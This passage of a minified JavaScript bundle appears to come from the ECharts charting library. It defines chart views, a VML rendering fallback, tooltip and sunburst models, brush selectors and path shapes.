i=t.getData();this._updateSymbolDraw(i,t).incrementalPrepareUpdate(i),this._finished=!1},incrementalRender:function(t,e,n){this._symbolDraw.incrementalUpdate(t,e.getData(),{clipShape:this._getClipShape(e)}),this._finished=t.end===e.getData().count()},updateTransform:function(t,e,n){var i=t.getData();if(this.group.dirty(),!this._finished||i.count()>1e4||!this._symbolDraw.isPersistent())return{update:!0};var r=o().reset(t);r.progress&&r.progress({start:0,end:i.count()},i),this._symbolDraw.updateLayout(i)},_getClipShape:function(t){var e=t.coordinateSystem,n=e&&e.getArea&&e.getArea();return t.get("clip",!0)?n:null},_updateSymbolDraw:function(t,e){var n=this._symbolDraw,i=e.pipelineContext.large;return n&&i===this._isLargeDraw||(n&&n.remove(),n=this._symbolDraw=i?new a:new r,this._isLargeDraw=i,this.group.removeAll()),this.group.add(n.group),n},remove:function(t,e){this._symbolDraw&&this._symbolDraw.remove(!0),this._symbolDraw=null},dispose:function(){}})},q3GZ:function(t,e){var n=["lineStyle","normal","opacity"];t.exports={seriesType:"parallel",reset:function(t,e,i){var r=t.getModel("itemStyle"),a=t.getModel("lineStyle"),o=e.get("color"),s=a.get("color")||r.get("color")||o[t.seriesIndex%o.length],l=t.get("inactiveOpacity"),u=t.get("activeOpacity"),c=t.getModel("lineStyle").getLineStyle(),h=t.coordinateSystem,d=t.getData(),p={normal:c.opacity,active:u,inactive:l};return d.setVisual("color",s),{progress:function(t,e){h.eachActiveState(e,(function(t,i){var r=p[t];if("normal"===t&&e.hasItemOption){var a=e.getItemModel(i).get(n,!0);null!=a&&(r=a)}e.setItemVisual(i,"opacity",r)}),t.start,t.end)}}}}},qH13:function(t,e,n){var i=n("ItGF"),r=n("QBsz").applyTransform,a=n("mFDi"),o=n("Qe9p"),s=n("6GrX"),l=n("pzxd"),u=n("ni6a"),c=n("Gev7"),h=n("Dagg"),d=n("dqUG"),p=n("y+Vt"),f=n("IMiH"),g=n("QuXc"),m=n("06Qe"),v=f.CMD,y=Math.round,x=Math.sqrt,_=Math.abs,b=Math.cos,w=Math.sin,S=Math.max;if(!i.canvasSupported){var M=21600,I=M/2,T=function(t){t.style.cssText="position:absolute;left:0;top:0;width:1px;height:1px;",t.coordsize=M+","+M,t.coordorigin="0,0"},A=function(t,e,n){return"rgb("+[t,e,n].join(",")+")"},C=function(t,e){e&&t&&e.parentNode!==t&&t.appendChild(e)},D=function(t,e){e&&t&&e.parentNode===t&&t.removeChild(e)},L=function(t,e,n){return 1e5*(parseFloat(t)||0)+1e3*(parseFloat(e)||0)+n},P=l.parsePercent,k=function(t,e,n){var i=o.parse(e);n=+n,isNaN(n)&&(n=1),i&&(t.color=A(i[0],i[1],i[2]),t.opacity=n*i[3])},O=function(t,e,n,i){var a="fill"===e,s=t.getElementsByTagName(e)[0];null!=n[e]&&"none"!==n[e]&&(a||!a&&n.lineWidth)?(t[a?"filled":"stroked"]="true",n[e]instanceof g&&D(t,s),s||(s=m.createNode(e)),a?function(t,e,n){var i,a=e.fill;if(null!=a)if(a instanceof g){var s,l=0,u=[0,0],c=0,h=1,d=n.getBoundingRect(),p=d.width,f=d.height;if("linear"===a.type){s="gradient";var m=[a.x*p,a.y*f],v=[a.x2*p,a.y2*f];(y=n.transform)&&(r(m,m,y),r(v,v,y)),(l=180*Math.atan2(v[0]-m[0],v[1]-m[1])/Math.PI)<0&&(l+=360),l<1e-6&&(l=0)}else{s="gradientradial";var y,x=n.scale,_=p,b=f;u=[((m=[a.x*p,a.y*f])[0]-d.x)/_,(m[1]-d.y)/b],(y=n.transform)&&r(m,m,y);var w=S(_/=x[0]*M,b/=x[1]*M);h=2*a.r/w-(c=0/w)}var I=a.colorStops.slice();I.sort((function(t,e){return t.offset-e.offset}));for(var T=I.length,C=[],D=[],L=0;L<T;L++){var P=I[L],O=(i=o.parse(P.color),[A(i[0],i[1],i[2]),i[3]]);D.push(P.offset*h+c+" "+O[0]),0!==L&&L!==T-1||C.push(O)}if(T>=2){var E=C[0][0],N=C[1][0],R=C[0][1]*e.opacity,z=C[1][1]*e.opacity;t.type=s,t.method="none",t.focus="100%",t.angle=l,t.color=E,t.color2=N,t.colors=D.join(","),t.opacity=z,t.opacity2=R}"radial"===s&&(t.focusposition=u.join(","))}else k(t,a,e.opacity)}(s,n,i):function(t,e){e.lineDash&&(t.dashstyle=e.lineDash.join(" ")),null==e.stroke||e.stroke instanceof g||k(t,e.stroke,e.opacity)}(s,n),C(t,s)):(t[a?"filled":"stroked"]="false",D(t,s))},E=[[],[],[]];p.prototype.brushVML=function(t){var e=this.style,n=this._vmlEl;n||(n=m.createNode("shape"),T(n),this._vmlEl=n),O(n,"fill",e,this),O(n,"stroke",e,this);var i=this.transform,a=null!=i,o=n.getElementsByTagName("stroke")[0];if(o){var s=e.lineWidth;a&&!e.strokeNoScale&&(s*=x(_(i[0]*i[3]-i[1]*i[2]))),o.weight=s+"px"}var l=this.path||(this.path=new f);this.__dirtyPath&&(l.beginPath(),l.subPixelOptimize=!1,this.buildPath(l,this.shape),l.toStatic(),this.__dirtyPath=!1),n.path=function(t,e){var n,i,a,o,s,l,u=v.M,c=v.C,h=v.L,d=v.A,p=v.Q,f=[],g=t.data,m=t.len();for(o=0;o<m;){switch(i="",n=0,a=g[o++]){case u:i=" m ",n=1,s=g[o++],l=g[o++],E[0][0]=s,E[0][1]=l;break;case h:i=" l ",n=1,s=g[o++],l=g[o++],E[0][0]=s,E[0][1]=l;break;case p:case c:i=" c ",n=3;var _,S,T=g[o++],A=g[o++],C=g[o++],D=g[o++];a===p?(_=C,S=D,C=(C+2*T)/3,D=(D+2*A)/3,T=(s+2*T)/3,A=(l+2*A)/3):(_=g[o++],S=g[o++]),E[0][0]=T,E[0][1]=A,E[1][0]=C,E[1][1]=D,E[2][0]=_,E[2][1]=S,s=_,l=S;break;case d:var L=0,P=0,k=1,O=1,N=0;e&&(L=e[4],P=e[5],k=x(e[0]*e[0]+e[1]*e[1]),O=x(e[2]*e[2]+e[3]*e[3]),N=Math.atan2(-e[1]/O,e[0]/k));var R=g[o++],z=g[o++],B=g[o++],V=g[o++],Y=g[o++]+N,G=g[o++]+Y+N;o++;var F=g[o++],H=R+b(Y)*B,W=z+w(Y)*V,U=(T=R+b(G)*B,A=z+w(G)*V,F?" wa ":" at ");Math.abs(H-T)<1e-4&&(Math.abs(G-Y)>.01?F&&(H+=.0125):Math.abs(W-z)<1e-4?F&&H<R||!F&&H>R?A-=.0125:A+=.0125:F&&W<z||!F&&W>z?T+=.0125:T-=.0125),f.push(U,y(((R-B)*k+L)*M-I),",",y(((z-V)*O+P)*M-I),",",y(((R+B)*k+L)*M-I),",",y(((z+V)*O+P)*M-I),",",y((H*k+L)*M-I),",",y((W*O+P)*M-I),",",y((T*k+L)*M-I),",",y((A*O+P)*M-I)),s=T,l=A;break;case v.R:var j=E[0],Z=E[1];j[0]=g[o++],j[1]=g[o++],Z[0]=j[0]+g[o++],Z[1]=j[1]+g[o++],e&&(r(j,j,e),r(Z,Z,e)),j[0]=y(j[0]*M-I),Z[0]=y(Z[0]*M-I),j[1]=y(j[1]*M-I),Z[1]=y(Z[1]*M-I),f.push(" m ",j[0],",",j[1]," l ",Z[0],",",j[1]," l ",Z[0],",",Z[1]," l ",j[0],",",Z[1]);break;case v.Z:f.push(" x ")}if(n>0){f.push(i);for(var X=0;X<n;X++){var q=E[X];e&&r(q,q,e),f.push(y(q[0]*M-I),",",y(q[1]*M-I),X<n-1?",":"")}}}return f.join("")}(l,this.transform),n.style.zIndex=L(this.zlevel,this.z,this.z2),C(t,n),null!=e.text?this.drawRectText(t,this.getBoundingRect()):this.removeRectText(t)},p.prototype.onRemove=function(t){D(t,this._vmlEl),this.removeRectText(t)},p.prototype.onAdd=function(t){C(t,this._vmlEl),this.appendRectText(t)},h.prototype.brushVML=function(t){var e,n,i,a=this.style,o=a.image;if("object"==typeof(i=o)&&i.tagName&&"IMG"===i.tagName.toUpperCase()){var s=o.src;if(s===this._imageSrc)e=this._imageWidth,n=this._imageHeight;else{var l=o.runtimeStyle,u=l.width,c=l.height;l.width="auto",l.height="auto",e=o.width,n=o.height,l.width=u,l.height=c,this._imageSrc=s,this._imageWidth=e,this._imageHeight=n}o=s}else o===this._imageSrc&&(e=this._imageWidth,n=this._imageHeight);if(o){var h=a.x||0,d=a.y||0,p=a.width,f=a.height,g=a.sWidth,v=a.sHeight,_=a.sx||0,b=a.sy||0,w=g&&v,M=this._vmlEl;M||(M=m.doc.createElement("div"),T(M),this._vmlEl=M);var I,A=M.style,D=!1,P=1,k=1;if(this.transform&&(P=x((I=this.transform)[0]*I[0]+I[1]*I[1]),k=x(I[2]*I[2]+I[3]*I[3]),D=I[1]||I[2]),D){var O=[h,d],E=[h+p,d],N=[h,d+f],R=[h+p,d+f];r(O,O,I),r(E,E,I),r(N,N,I),r(R,R,I);var z=S(O[0],E[0],N[0],R[0]),B=S(O[1],E[1],N[1],R[1]),V=[];V.push("M11=",I[0]/P,",","M12=",I[2]/k,",","M21=",I[1]/P,",","M22=",I[3]/k,",","Dx=",y(h*P+I[4]),",","Dy=",y(d*k+I[5])),A.padding="0 "+y(z)+"px "+y(B)+"px 0",A.filter="progid:DXImageTransform.Microsoft.Matrix("+V.join("")+", SizingMethod=clip)"}else I&&(h=h*P+I[4],d=d*k+I[5]),A.filter="",A.left=y(h)+"px",A.top=y(d)+"px";var Y=this._imageEl,G=this._cropEl;Y||(Y=m.doc.createElement("div"),this._imageEl=Y);var F=Y.style;if(w){if(e&&n)F.width=y(P*e*p/g)+"px",F.height=y(k*n*f/v)+"px";else{var H=new Image,W=this;H.onload=function(){H.onload=null,n=H.height,F.width=y(P*(e=H.width)*p/g)+"px",F.height=y(k*n*f/v)+"px",W._imageWidth=e,W._imageHeight=n,W._imageSrc=o},H.src=o}G||((G=m.doc.createElement("div")).style.overflow="hidden",this._cropEl=G);var U=G.style;U.width=y((p+_*p/g)*P),U.height=y((f+b*f/v)*k),U.filter="progid:DXImageTransform.Microsoft.Matrix(Dx="+-_*p/g*P+",Dy="+-b*f/v*k+")",G.parentNode||M.appendChild(G),Y.parentNode!==G&&G.appendChild(Y)}else F.width=y(P*p)+"px",F.height=y(k*f)+"px",M.appendChild(Y),G&&G.parentNode&&(M.removeChild(G),this._cropEl=null);var j="",Z=a.opacity;Z<1&&(j+=".Alpha(opacity="+y(100*Z)+") "),F.filter=j+="progid:DXImageTransform.Microsoft.AlphaImageLoader(src="+o+", SizingMethod=scale)",M.style.zIndex=L(this.zlevel,this.z,this.z2),C(t,M),null!=a.text&&this.drawRectText(t,this.getBoundingRect())}},h.prototype.onRemove=function(t){D(t,this._vmlEl),this._vmlEl=null,this._cropEl=null,this._imageEl=null,this.removeRectText(t)},h.prototype.onAdd=function(t){C(t,this._vmlEl),this.appendRectText(t)};var N,R={},z=0,B=document.createElement("div");s.$override("measureText",(function(t,e){var n=m.doc;N||((N=n.createElement("div")).style.cssText="position:absolute;top:-20000px;left:0;padding:0;margin:0;border:none;white-space:pre;",m.doc.body.appendChild(N));try{N.style.font=e}catch(i){}return N.innerHTML="",N.appendChild(n.createTextNode(t)),{width:N.offsetWidth}}));for(var V=new a,Y=function(t,e,n,i){var a=this.style;this.__dirty&&l.normalizeTextStyle(a,!0);var o=a.text;if(null!=o&&(o+=""),o){if(a.rich){var u=s.parseRichText(o,a);o=[];for(var c=0;c<u.lines.length;c++){for(var h=u.lines[c].tokens,d=[],p=0;p<h.length;p++)d.push(h[p].text);o.push(d.join(""))}o=o.join("\n")}var f,g,v=a.textAlign,x=a.textVerticalAlign,_=function(t){var e=R[t];if(!e){z>100&&(z=0,R={});var n,i=B.style;try{i.font=t,n=i.fontFamily.split(",")[0]}catch(r){}e={style:i.fontStyle||"normal",variant:i.fontVariant||"normal",weight:i.fontWeight||"normal",size:0|parseFloat(i.fontSize||12),family:n||"Microsoft YaHei"},R[t]=e,z++}return e}(a.font),b=_.style+" "+_.variant+" "+_.weight+" "+_.size+'px "'+_.family+'"';n=n||s.getBoundingRect(o,b,v,x,a.textPadding,a.textLineHeight);var w=this.transform;if(w&&!i&&(V.copy(e),V.applyTransform(w),e=V),i)f=e.x,g=e.y;else{var S=a.textPosition;if(S instanceof Array)f=e.x+P(S[0],e.width),g=e.y+P(S[1],e.height),v=v||"left";else{var M=this.calculateTextPosition?this.calculateTextPosition({},a,e):s.calculateTextPosition({},a,e);f=M.x,g=M.y,v=v||M.textAlign,x=x||M.textVerticalAlign}}f=s.adjustTextX(f,n.width,v),g=s.adjustTextY(g,n.height,x),g+=n.height/2;var I,A,D,k=m.createNode,E=this._textVmlEl;E?A=(I=(D=E.firstChild).nextSibling).nextSibling:(E=k("line"),I=k("path"),A=k("textpath"),D=k("skew"),A.style["v-text-align"]="left",T(E),I.textpathok=!0,A.on=!0,E.from="0 0",E.to="1000 0.05",C(E,D),C(E,I),C(E,A),this._textVmlEl=E);var N=[f,g],Y=E.style;w&&i?(r(N,N,w),D.on=!0,D.matrix=w[0].toFixed(3)+","+w[2].toFixed(3)+","+w[1].toFixed(3)+","+w[3].toFixed(3)+",0,0",D.offset=(y(N[0])||0)+","+(y(N[1])||0),D.origin="0 0",Y.left="0px",Y.top="0px"):(D.on=!1,Y.left=y(f)+"px",Y.top=y(g)+"px"),A.string=String(o).replace(/&/g,"&amp;").replace(/"/g,"&quot;");try{A.style.font=b}catch(G){}O(E,"fill",{fill:a.textFill,opacity:a.opacity},this),O(E,"stroke",{stroke:a.textStroke,opacity:a.opacity,lineDash:a.lineDash||null},this),E.style.zIndex=L(this.zlevel,this.z,this.z2),C(t,E)}},G=function(t){D(t,this._textVmlEl),this._textVmlEl=null},F=function(t){C(t,this._textVmlEl)},H=[u,c,h,p,d],W=0;W<H.length;W++){var U=H[W].prototype;U.drawRectText=Y,U.removeRectText=G,U.appendRectText=F}d.prototype.brushVML=function(t){var e=this.style;null!=e.text?this.drawRectText(t,{x:e.x||0,y:e.y||0,width:0,height:0},this.getBoundingRect(),!0):this.removeRectText(t)},d.prototype.onRemove=function(t){this.removeRectText(t)},d.prototype.onAdd=function(t){this.appendRectText(t)}}},qJCg:function(t,e,n){var i=n("BlVb"),r=n("mFDi"),a=n("IwbS").linePolygonIntersect,o={lineX:s(0),lineY:s(1),rect:{point:function(t,e,n){return t&&n.boundingRect.contain(t[0],t[1])},rect:function(t,e,n){return t&&n.boundingRect.intersect(t)}},polygon:{point:function(t,e,n){return t&&n.boundingRect.contain(t[0],t[1])&&i.contain(n.range,t[0],t[1])},rect:function(t,e,n){var o=n.range;if(!t||o.length<=1)return!1;var s=t.x,l=t.y,u=t.width,c=t.height,h=o[0];return!!(i.contain(o,s,l)||i.contain(o,s+u,l)||i.contain(o,s,l+c)||i.contain(o,s+u,l+c)||r.create(t).contain(h[0],h[1])||a(s,l,s+u,l,o)||a(s,l,s,l+c,o)||a(s+u,l,s+u,l+c,o)||a(s,l+c,s+u,l+c,o))||void 0}}};function s(t){var e=["x","y"],n=["width","height"];return{point:function(e,n,i){if(e)return l(e[t],i.range)},rect:function(i,r,a){if(i){var o=a.range,s=[i[e[t]],i[e[t]]+i[n[t]]];return s[1]<s[0]&&s.reverse(),l(s[0],o)||l(s[1],o)||l(o[0],s)||l(o[1],s)}}}}function l(t,e){return e[0]<=t&&t<=e[1]}t.exports=o},qMZE:function(t,e,n){var i=n("JEkh").extend({type:"markPoint",defaultOption:{zlevel:0,z:5,symbol:"pin",symbolSize:50,tooltip:{trigger:"item"},label:{show:!0,position:"inside"},itemStyle:{borderWidth:2},emphasis:{label:{show:!0}}}});t.exports=i},qWt2:function(t,e,n){var i=n("ProS").extendComponentModel({type:"tooltip",dependencies:["axisPointer"],defaultOption:{zlevel:0,z:60,show:!0,showContent:!0,trigger:"item",triggerOn:"mousemove|click",alwaysShowContent:!1,displayMode:"single",renderMode:"auto",confine:!1,showDelay:0,hideDelay:100,transitionDuration:.4,enterable:!1,backgroundColor:"rgba(50,50,50,0.7)",borderColor:"#333",borderRadius:4,borderWidth:0,padding:5,extraCssText:"",axisPointer:{type:"line",axis:"auto",animation:"auto",animationDurationUpdate:200,animationEasingUpdate:"exponentialOut",crossStyle:{color:"#999",width:1,type:"dashed",textStyle:{}}},textStyle:{color:"#fff",fontSize:14}}});t.exports=i},qZFw:function(t,e,n){var i=n("bYtY"),r=n("6GrX"),a=n("hM6l"),o=(0,n("4NO4").makeInner)();function s(t,e){a.call(this,"angle",t,e=e||[0,360]),this.type="category"}s.prototype={constructor:s,pointToData:function(t,e){return this.polar.pointToData(t,e)["radius"===this.dim?0:1]},dataToAngle:a.prototype.dataToCoord,angleToData:a.prototype.coordToData,calculateCategoryInterval:function(){var t=this.getLabelModel(),e=this.scale,n=e.getExtent(),i=e.count();if(n[1]-n[0]<1)return 0;var a=n[0],s=this.dataToCoord(a+1)-this.dataToCoord(a),l=Math.abs(s),u=r.getBoundingRect(a,t.getFont(),"center","top"),c=Math.max(u.height,7)/l;isNaN(c)&&(c=1/0);var h=Math.max(0,Math.floor(c)),d=o(this.model),p=d.lastAutoInterval,f=d.lastTickCount;return null!=p&&null!=f&&Math.abs(p-h)<=1&&Math.abs(f-i)<=1&&p>h?h=p:(d.lastTickCount=i,d.lastAutoInterval=h),h}},i.inherits(s,a),t.exports=s},qgGe:function(t,e,n){var i=n("bYtY"),r=n("T4UG"),a=n("Bsck"),o=n("Qxkt"),s=n("VaxA").wrapTreePathInfo,l=r.extend({type:"series.sunburst",_viewRoot:null,getInitialData:function(t,e){var n={name:t.name,children:t.data};!function t(e){var n=0;i.each(e.children,(function(e){t(e);var r=e.value;i.isArray(r)&&(r=r[0]),n+=r}));var r=e.value;i.isArray(r)&&(r=r[0]),(null==r||isNaN(r))&&(r=n),r<0&&(r=0),i.isArray(e.value)?e.value[0]=r:e.value=r}(n);var r=i.map(t.levels||[],(function(t){return new o(t,this,e)}),this),s=a.createTree(n,this,(function(t){t.wrapMethod("getItemModel",(function(t,e){var n=s.getNodeByDataIndex(e),i=r[n.depth];return i&&(t.parentModel=i),t}))}));return s.data},optionUpdated:function(){this.resetViewRoot()},getDataParams:function(t){var e=r.prototype.getDataParams.apply(this,arguments),n=this.getData().tree.getNodeByDataIndex(t);return e.treePathInfo=s(n,this),e},defaultOption:{zlevel:0,z:2,center:["50%","50%"],radius:[0,"75%"],clockwise:!0,startAngle:90,minAngle:0,percentPrecision:2,stillShowZeroSum:!0,highlightPolicy:"descendant",nodeClick:"rootToNode",renderLabelForZeroData:!1,label:{rotate:"radial",show:!0,opacity:1,align:"center",position:"inside",distance:5,silent:!0},itemStyle:{borderWidth:1,borderColor:"white",borderType:"solid",shadowBlur:0,shadowColor:"rgba(0, 0, 0, 0.2)",shadowOffsetX:0,shadowOffsetY:0,opacity:1},highlight:{itemStyle:{opacity:1}},downplay:{itemStyle:{opacity:.5},label:{opacity:.6}},animationType:"expansion",animationDuration:1e3,animationDurationUpdate:500,animationEasing:"cubicOut",data:[],levels:[],sort:"desc"},getViewRoot:function(){return this._viewRoot},resetViewRoot:function(t){t?this._viewRoot=t:t=this._viewRoot;var e=this.getRawData().tree.root;t&&(t===e||e.contains(t))||(this._viewRoot=e)}});t.exports=l},qj72:function(t,e,n){var i=n("bYtY");function r(t,e){return e=e||[0,0],i.map(["x","y"],(function(n,i){var r=this.getAxis(n),a=e[i],o=t[i]/2;return"category"===r.type?r.getBandWidth():Math.abs(r.dataToCoord(a-o)-r.dataToCoord(a+o))}),this)}t.exports=function(t){var e=t.grid.getRect();return{coordSys:{type:"cartesian2d",x:e.x,y:e.y,width:e.width,height:e.height},api:{coord:function(e){return t.dataToPoint(e)},size:i.bind(r,t)}}}},"qt/9":function(t,e,n){var i=n("ProS"),r=n("bYtY");n("Wqna"),n("1tlw"),n("Mylv");var a=n("nVfU").layout,o=n("f5Yq");n("Ae16"),i.registerLayout(r.curry(a,"pictorialBar")),i.registerVisual(o("pictorialBar","roundRect"))},qwVE:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("K4ya"),o=n("XxSj"),s=i.PRIORITY.VISUAL.COMPONENT;function l(t,e,n,i){for(var r=e.targetVisuals[i],a=o.prepareVisualTypes(r),s={color:t.getData().getVisual("color")},l=0,u=a.length;l<u;l++){var c=a[l],h=r["opacity"===c?"__alphaForOpacity":c];h&&h.applyVisual(n,d,p)}return s.color;function d(t){return s[t]}function p(t,e){s[t]=e}}i.registerVisual(s,{createOnAllSeries:!0,reset:function(t,e){var n=[];return e.eachComponent("visualMap",(function(e){var i=t.pipelineContext;!e.isTargetSeries(t)||i&&i.large||n.push(a.incrementalApplyVisual(e.stateList,e.targetVisuals,r.bind(e.getValueState,e),e.getDataDimension(t.getData())))})),n}}),i.registerVisual(s,{createOnAllSeries:!0,reset:function(t,e){var n=t.getData(),i=[];e.eachComponent("visualMap",(function(e){if(e.isTargetSeries(t)){var a=e.getVisualMeta(r.bind(l,null,t,e))||{stops:[],outerColors:[]},o=e.getDataDimension(n),s=n.getDimensionInfo(o);null!=s&&(a.dimension=s.index,i.push(a))}})),t.getData().setVisual("visualMeta",i)}})},r6Bn:function(t,e,n){var i=n("bYtY"),r=n("ItGF"),a=n("4fz+"),o=n("BPZU");function s(t,e){return t.zlevel===e.zlevel?t.z===e.z?t.z2-e.z2:t.z-e.z:t.zlevel-e.zlevel}var l=function(){this._roots=[],this._displayList=[],this._displayListLen=0};l.prototype={constructor:l,traverse:function(t,e){for(var n=0;n<this._roots.length;n++)this._roots[n].traverse(t,e)},getDisplayList:function(t,e){return e=e||!1,t&&this.updateDisplayList(e),this._displayList},updateDisplayList:function(t){this._displayListLen=0;for(var e=this._roots,n=this._displayList,i=0,a=e.length;i<a;i++)this._updateAndAddDisplayable(e[i],null,t);n.length=this._displayListLen,r.canvasSupported&&o(n,s)},_updateAndAddDisplayable:function(t,e,n){if(!t.ignore||n){t.beforeUpdate(),t.__dirty&&t.update(),t.afterUpdate();var i=t.clipPath;if(i){e=e?e.slice():[];for(var r=i,a=t;r;)r.parent=a,r.updateTransform(),e.push(r),a=r,r=r.clipPath}if(t.isGroup){for(var o=t._children,s=0;s<o.length;s++){var l=o[s];t.__dirty&&(l.__dirty=!0),this._updateAndAddDisplayable(l,e,n)}t.__dirty=!1}else t.__clipPaths=e,this._displayList[this._displayListLen++]=t}},addRoot:function(t){t.__storage!==this&&(t instanceof a&&t.addChildrenToStorage(this),this.addToStorage(t),this._roots.push(t))},delRoot:function(t){if(null==t){for(var e=0;e<this._roots.length;e++){var n=this._roots[e];n instanceof a&&n.delChildrenFromStorage(this)}return this._roots=[],this._displayList=[],void(this._displayListLen=0)}if(t instanceof Array){e=0;for(var r=t.length;e<r;e++)this.delRoot(t[e])}else{var o=i.indexOf(this._roots,t);o>=0&&(this.delFromStorage(t),this._roots.splice(o,1),t instanceof a&&t.delChildrenFromStorage(this))}},addToStorage:function(t){return t&&(t.__storage=this,t.dirty(!1)),this},delFromStorage:function(t){return t&&(t.__storage=null),this},dispose:function(){this._renderList=this._roots=null},displayableSortFunc:s},t.exports=l},rA99:function(t,e,n){var i=n("y+Vt"),r=n("QBsz"),a=n("Sj9i"),o=a.quadraticSubdivide,s=a.cubicSubdivide,l=a.quadraticAt,u=a.cubicAt,c=a.quadraticDerivativeAt,h=a.cubicDerivativeAt,d=[];function p(t,e,n){return null===t.cpx2||null===t.cpy2?[(n?h:u)(t.x1,t.cpx1,t.cpx2,t.x2,e),(n?h:u)(t.y1,t.cpy1,t.cpy2,t.y2,e)]:[(n?c:l)(t.x1,t.cpx1,t.x2,e),(n?c:l)(t.y1,t.cpy1,t.y2,e)]}var f=i.extend({type:"bezier-curve",shape:{x1:0,y1:0,x2:0,y2:0,cpx1:0,cpy1:0,percent:1},style:{stroke:"#000",fill:null},buildPath:function(t,e){var n=e.x1,i=e.y1,r=e.x2,a=e.y2,l=e.cpx1,u=e.cpy1,c=e.cpx2,h=e.cpy2,p=e.percent;0!==p&&(t.moveTo(n,i),null==c||null==h?(p<1&&(o(n,l,r,p,d),l=d[1],r=d[2],o(i,u,a,p,d),u=d[1],a=d[2]),t.quadraticCurveTo(l,u,r,a)):(p<1&&(s(n,l,c,r,p,d),l=d[1],c=d[2],r=d[3],s(i,u,h,a,p,d),u=d[1],h=d[2],a=d[3]),t.bezierCurveTo(l,u,c,h,r,a)))},pointAt:function(t){return p(this.shape,t,!1)},tangentAt:function(t){var e=p(this.shape,t,!0);return r.normalize(e,e)}});t.exports=f},rdor:function(t,e,n){var i=n("lOQZ").circularLayout;t.exports=function(t){t.eachSeriesByType("graph",(function(t){"circular"===t.get("layout")&&i(t,"symbolSize")}))}},rfSb:function(t,e,n){var i=n("T4UG"),r=n("sdST"),a=n("L0Ub").getDimensionTypeByAxis,o=n("YXkt"),s=n("bYtY"),l=n("4NO4").groupData,u=n("7aKB").encodeHTML,c=n("xKMd"),h=i.extend({type:"series.themeRiver",dependencies:["singleAxis"],nameMap:null,init:function(t){h.superApply(this,"init",arguments),this.legendVisualProvider=new c(s.bind(this.getData,this),s.bind(this.getRawData,this))},fixData:function(t){var e=t.length,n={},i=l(t,(function(t){return n.hasOwnProperty(t[0])||(n[t[0]]=-1),t[2]})),r=[];i.buckets.each((function(t,e){r.push({name:e,dataList:t})}));for(var a=r.length,o=0;o<a;++o){for(var s=r[o].name,u=0;u<r[o].dataList.length;++u)n[c=r[o].dataList[u][0]]=o;for(var c in n)n.hasOwnProperty(c)&&n[c]!==o&&(n[c]=o,t[e]=[],t[e][0]=c,t[e][1]=0,t[e][2]=s,e++)}return t},getInitialData:function(t,e){for(var n=e.queryComponents({mainType:"singleAxis",index:this.get("singleAxisIndex"),id:this.get("singleAxisId")})[0].get("type"),i=s.filter(t.data,(function(t){return void 0!==t[2]})),l=this.fixData(i||[]),u=[],c=this.nameMap=s.createHashMap(),h=0,d=0;d<l.length;++d)u.push(l[d][2]),c.get(l[d][2])||(c.set(l[d][2],h),h++);var p=r(l,{coordDimensions:["single"],dimensionsDefine:[{name:"time",type:a(n)},{name:"value",type:"float"},{name:"name",type:"ordinal"}],encodeDefine:{single:0,value:1,itemName:2}}),f=new o(p,this);return f.initData(l),f},getLayerSeries:function(){for(var t=this.getData(),e=t.count(),n=[],i=0;i<e;++i)n[i]=i;var r=t.mapDimension("single"),a=l(n,(function(e){return t.get("name",e)})),o=[];return a.buckets.each((function(e,n){e.sort((function(e,n){return t.get(r,e)-t.get(r,n)})),o.push({name:n,indices:e})})),o},getAxisTooltipData:function(t,e,n){s.isArray(t)||(t=t?[t]:[]);for(var i,r=this.getData(),a=this.getLayerSeries(),o=[],l=a.length,u=0;u<l;++u){for(var c=Number.MAX_VALUE,h=-1,d=a[u].indices.length,p=0;p<d;++p){var f=r.get(t[0],a[u].indices[p]),g=Math.abs(f-e);g<=c&&(i=f,c=g,h=a[u].indices[p])}o.push(h)}return{dataIndices:o,nestestValue:i}},formatTooltip:function(t){var e=this.getData(),n=e.getName(t),i=e.get(e.mapDimension("value"),t);return(isNaN(i)||null==i)&&(i="-"),u(n+" : "+i)},defaultOption:{zlevel:0,z:2,coordinateSystem:"singleAxis",boundaryGap:["10%","10%"],singleAxisIndex:0,animationEasing:"linear",label:{margin:4,show:!0,position:"left",color:"#000",fontSize:11},emphasis:{label:{show:!0}}}});t.exports=h},rkZ5:function(t,e,n){n("Tghj");var i=n("ProS"),r=n("c8qY"),a=n("D9ME"),o=n("fls0"),s=n("RSch"),l=n("akwb"),u=n("o40c"),c=n("ZYIC"),h=n("sK/D").createClipPath,d=i.extendChartView({type:"lines",init:function(){},render:function(t,e,n){var i=t.getData(),r=this._updateLineDraw(i,t),a=t.get("zlevel"),o=t.get("effect.trailLength"),s=n.getZr(),l="svg"===s.painter.getType();l||s.painter.getLayer(a).clear(!0),null==this._lastZlevel||l||s.configLayer(this._lastZlevel,{motionBlur:!1}),this._showEffect(t)&&o&&(l||s.configLayer(a,{motionBlur:!0,lastFrameAlpha:Math.max(Math.min(o/10+.9,1),0)})),r.updateData(i);var u=t.get("clip",!0)&&h(t.coordinateSystem,!1,t);u?this.group.setClipPath(u):this.group.removeClipPath(),this._lastZlevel=a,this._finished=!0},incrementalPrepareRender:function(t,e,n){var i=t.getData();this._updateLineDraw(i,t).incrementalPrepareUpdate(i),this._clearLayer(n),this._finished=!1},incrementalRender:function(t,e,n){this._lineDraw.incrementalUpdate(t,e.getData()),this._finished=t.end===e.getData().count()},updateTransform:function(t,e,n){var i=t.getData(),r=t.pipelineContext;if(!this._finished||r.large||r.progressiveRender)return{update:!0};var a=c.reset(t);a.progress&&a.progress({start:0,end:i.count()},i),this._lineDraw.updateLayout(),this._clearLayer(n)},_updateLineDraw:function(t,e){var n=this._lineDraw,i=this._showEffect(e),c=!!e.get("polyline"),h=e.pipelineContext.large;return n&&i===this._hasEffet&&c===this._isPolyline&&h===this._isLargeDraw||(n&&n.remove(),n=this._lineDraw=h?new u:new r(c?i?l:s:i?a:o),this._hasEffet=i,this._isPolyline=c,this._isLargeDraw=h,this.group.removeAll()),this.group.add(n.group),n},_showEffect:function(t){return!!t.get("effect.show")},_clearLayer:function(t){var e=t.getZr();"svg"===e.painter.getType()||null==this._lastZlevel||e.painter.getLayer(this._lastZlevel).clear(!0)},remove:function(t,e){this._lineDraw&&this._lineDraw.remove(),this._lineDraw=null,this._clearLayer(e)},dispose:function(){}});t.exports=d},rmlV:function(t,e,n){var i=n("y+Vt").extend({type:"ellipse",shape:{cx:0,cy:0,rx:0,ry:0},buildPath:function(t,e){var 